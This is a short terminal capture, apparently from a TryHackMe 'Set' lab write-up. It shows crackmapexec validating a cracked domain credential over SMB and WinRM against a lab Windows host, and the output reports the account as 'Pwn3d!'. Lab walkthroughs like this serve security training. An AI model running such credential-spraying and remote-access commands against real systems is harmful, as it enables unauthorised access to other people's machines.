 $ cat ntlmv2
(manish㉿kali)-[~/boxes/windows/thm/set]
$ crackmapexec smb set.windcorp.thm -u MichelleWat -p '!!!MICKEYmouse'
SMB 10.10.206.48 445 SET [*] Windows 10.0 Build 17763 (name:SET) (domain:SET) (signing:False) (SMBv1:False)
SMB 10.10.206.48 445 SET [+] SET\MichelleWat:!!!MICKEYmouse
(manish㉿kali)-[~/boxes/windows/thm/set]
$ crackmapexec winrm set.windcorp.thm -u MichelleWat -p '!!!MICKEYmouse'
WINRM 10.10.206.48 5985 NONE [*] http://10.10.206.48:5985/wsman
WINRM 10.10.206.48 5985 NONE [+] None\MichelleWat:!!!MICKEYmouse (Pwn3d!)
(manish㉿kali)-[~/boxes/windows/thm/set]
$
[set] 0:smbclient 1:[tmux]- 2:python3* "kali"